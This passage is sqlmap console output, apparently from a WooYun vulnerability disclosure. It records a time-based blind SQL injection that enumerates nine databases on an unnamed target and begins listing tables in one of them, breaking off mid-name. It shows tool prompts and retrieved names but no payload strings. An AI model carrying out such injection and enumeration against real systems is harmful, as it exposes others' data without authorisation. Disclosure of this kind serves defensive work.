 [18:25:11] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[18:25:53] [INFO] adjusting time delay to 2 seconds due to good response times
9
[18:25:54] [INFO] retrieved: information_schema
[18:31:07] [INFO] retrieved: comment
[18:33:16] [INFO] retrieved: ismp
[18:34:39] [INFO] retrieved: mysql
[18:36:08] [INFO] retrieved: notification
[18:39:41] [INFO] retrieved: performance_schema
[18:44:47] [INFO] retrieved: publish
[18:47:00] [INFO] retrieved: qa
[18:47:24] [INFO] retrieved: shiwan
[18:49:11] [INFO] fetching tables for databases: 'comment, information_schema, i
smp, mysql, notification, performance_schema, publish, qa, shiwan'
[18:49:11] [INFO] fetching number of tables for database 'comment'
[18:49:11] [INFO] retrieved: 118
[18:49:35] [INFO] retrieved: activity
[18:51:49] [INFO] retrieved: comment_ext
[18:55:21] [INFO] retrieved: comment_long_0
[18:58:03] [INFO] retrieved: comment_long_1
[18:59:10] [INFO] retrieved: comment_long_2
[19:00:20] [INFO] retrieved: co
www.wooyun.org